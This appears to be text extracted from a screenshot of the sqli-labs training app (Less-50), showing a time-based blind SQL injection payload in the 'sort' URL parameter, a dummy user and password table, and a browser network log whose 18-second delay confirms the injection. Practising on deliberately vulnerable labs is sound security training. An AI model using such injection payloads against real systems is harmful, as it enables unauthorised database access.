 192.168.84.233/sqli-labs/Less-50/?sort=1 and sleep(1) --+
Welcome Dhakkan
ID USERNAME PASSWORD
8 admin admin
43 less43 less43
3 Dummy 2
11 admin3 2
6 superman 2
15 niemdt 2
1 Dumb niemdt
9 admin1 2
44 less44 niemdt
4 secure 2
12 dhakkan 2
7 batman 2
42 less42 less42
2 Angelina 2
10 admin2 2
45 less45 less45
5 stupid 2
14 admin4 2
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 5.12 s 10.24 s 15.36 s 20.4
200 GET 192.168.84.233 /sqli-labs/Less-50/?sort=1 and sleep(1) --+ document html 2.53 KB 2.29 KB 18021 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B